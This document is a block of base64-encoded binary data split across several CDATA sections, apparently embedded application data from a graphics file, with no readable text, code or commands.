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
		]]>
		<![CDATA[
		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
		]]>
		<![CDATA[
		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
		]]>
		<![CDATA[
		AigR1ozubBl0zdmH2cB7aBoyUSQEQYASwwuY1S24WETv4ABfll1jxatoSV5bNWdRhJrEKAow5BQE
2PuwMZtI7hJP6a5cO/lJXl0eAkcIB6fk2cbsZRkrkl9musUO/MbA7Nhg+LDtInjqUvIQdNR0znbM
xirBPFkWtQlp4CmZe1MLf3BdjGieZy3uxVvqjMPvUgZQjkOD+UxlNUA4qdkamwDHPUNpKcprHpkq
2eAKtAiqpWiZ7M12ojYJStK98H5sTn3DfCY9OWy3uMv7K9iJYZNEIEYuFxKa1VJlL0PElX6QtzUv
j13syEcU3aYFUA/6r4HfGFiT91G7Q2UL6qWKogShHD3hSuqT8c2dM4m0WiQMqlTqsKrVbltzjZDw
ZqU41q20qcODK6xbelf3jWUIRwtq9MCBUJO61/m7hL8xuJYIQyWdUowkxWYBekszyjN3fZS6hJNM
ZW6cMuaFjLUGN4ClW4rtYdW8hwPc1hkOL50hUt3Wc4omfMQRIGI95YFbmlUUbHWY9692rW8VSkrT
+acSEJVQojXlWAcBpmhJ6prkz072spSaGN2clVbbgJgvRAv1in5sNZoBOed0dlCsop86Vbh+RVYf
o5W7hKmVi/pKeendb6vMiS2mSuQHrOUhkWlDIroEWyknzaLkZOazYVENFJRvKsGqWsxCmkkTjZBW
l6rW3KrNV6548T4oVJZWigvso6aKBcsXRGfd0qhhWioaioQOSWNLZkSJh+S52MmKFmu6ErSz5GcX
XLfFQjdzUKO3CC3LpmdGK1Q9T2yLJc+lCLnprtlmcmwW1y5Kj5pffehBC47CRl6XImgyZFOpnrl+
HHMAp86ZJbxtlkXlhiZumjegRTxNvzfCeYeIDOS8N0v34MQ6X0g9cQXc7jOpUsyBO9DjquxxvCjf
MnKaHcza6Va9IHmkCERHt9OJA0Oaol3cAcR5ZZ4wwgVtuG8+S/Xs0SCJY6hJIjIHSOxcFQEm4mIE
Nys0gXXasp2ziKOycAJXNZxlcZqhWkQqefagzukSPKASlwlJnqUeawhMeBLvBy+yiqRYHUHmo1Dj
SvZ/wmDOVhTIznpFyj/ZycEe/MbAWh6JjSpRp9G2WVsOQhOg1dKLUsTEO7YE0CjBMwIsoerBiJ2q
Xi6O93CAu+RtImvYZctr5dWGZsTupgUDITPsRGDTQ+OmibxdA8yc1tXtxgXlnKs0louLdjn/6e0d
IFVExTi7q4dpaHq17ITM5FqadrPaL5LeyrWVY/Si1EmEHSeY2KURTTVeTj4o079gFe6rLJYGLlYJ
yQHYkpyRlJiCJyqp0wL1za3gSJ6SFylCUmkASQHKWzjYFs/XUC3spWasKGqIiY2mxmYGL6SLWlJD
NRfbxbvX3iy6Nbp/JEt4MMKe9bIyLjsjHr2+VrPRszMANUVI4FXsQ+ggGjbEYoKVfwCtFvFmCg2X
